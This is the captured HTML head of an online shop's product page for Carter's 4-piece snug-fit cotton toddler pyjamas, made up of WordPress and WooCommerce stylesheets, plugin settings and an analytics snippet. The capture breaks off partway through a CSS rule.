

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/toddler/toddler-girl/carters-4-piece-100-snug-fit-cotton-pjs-49/
body_size: 44460
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter&#8217;s &#8211; 4-Piece 100% Snug Fit Cotton PJs &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5baaeea8ac","_rest_nonce":"eb3767c45e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5baaeea8ac","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/0ddb1f3a2345d0f7f8625d5617f21652.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"ce5f29e074d3feed70aa29dc3ff9cd24","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Ftoddler%2Ftoddler-girl%2Fcarters-4-piece-100-snug-fit-cotton-pjs-49%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Ftoddler%2Ftoddler-girl%2Fcarters-4-piece-100-snug-fit-cotton-pjs-49%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/65132" /><link rel="canonical" href="https://sprogstore.com/shop/toddler/toddler-girl/carters-4-piece-100-snug-fit-cotton-pjs-49/" />
<link rel='shortlink' href='https://sprogstore.com/?p=65132' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
